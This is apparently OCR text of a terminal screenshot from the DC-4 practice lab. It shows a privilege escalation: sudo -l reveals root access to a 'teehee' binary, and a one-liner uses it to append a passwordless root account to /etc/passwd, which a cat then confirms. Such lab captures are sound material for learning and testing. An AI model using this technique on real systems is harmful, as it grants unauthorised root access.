 charles@dc-4: ~
charles@dc-4: ~
File Actions Edit View Help
charles@dc-4: ~
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-u user] file ...
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:~$ echo "fake::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
fake::0:0:::/bin/bash
charles@dc-4:~$ cd /etc/passwd
-bash: cd: /etc/passwd: Not a directory
charles@dc-4:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
fake::0:0:::/bin/bash
charles@dc-4:~$